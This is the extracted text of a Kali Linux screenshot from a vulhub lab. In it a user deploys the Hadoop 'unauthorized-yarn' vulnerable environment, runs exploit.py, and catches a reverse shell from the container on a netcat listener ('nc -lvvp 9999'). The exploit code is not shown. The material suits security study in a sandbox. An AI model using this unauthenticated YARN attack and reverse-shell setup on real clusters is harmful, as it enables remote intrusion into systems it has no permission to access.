 [root@gsq: ~]
root@gsq: ~/vulh...
root@gsq: ~
09:29 下午
EN
回收站
文件系统
主文件夹
Kali Linux
amd64 1
root@gsq: ~/vulhub/hado
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
2.8.1: Pulling from vulhub/hadoop
4176fe04cefe: Pull complete
d6c01cf91b98: Pull complete
4f6eeef13094: Pull complete
dd3461f1c478: Pull complete
5a1734036fc6: Pull complete
ead58dd458c8: Pull complete
879623b1e877: Pull complete
03def5ae1e8d: Pull complete
f407f72494fb: Pull complete
Digest: sha256:2f68ef5c55a77c446c808c7cf3a58ee
Status: Downloaded newer image for vulhub/hadoop:2.8.1
Creating unauthorized-yarn_nodemanager_1 ...
Creating unauthorized-yarn_resourcemanager_1 ...
Creating unauthorized-yarn_datanode_1 ...
Creating unauthorized-yarn_namenode_1 ...
┌──(root💀gsq)-[~/vulhub/hadoop/unauthorized-yarn
└─# ls
docker-compose.yml exploit.py README.md
┌──(root💀gsq)-[~/vulhub/hadoop/unauthorized-yarn
└─# vim exploit.py
┌──(root💀gsq)-[~/vulhub/hadoop/unauthorized-yarn
└─# python exploit.py
┌──(root💀gsq)-[~/vulhub/hadoop/unauthorized-yarn
└─# python exploit.py
┌──(root💀gsq)-[~/vulhub/hadoop/unauthorized-yarn
└─#
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.0.142] from bogon [172.18.0.2] 53456
bash: cannot set terminal process group (244): Inappropriate ioctl for
bash: no job control in this shell
<35553_0002/container_1615294735553_0002_01_000001# ^[.5exit
sent 0, rcvd 170
┌──(root💀gsq)-[~]
└─#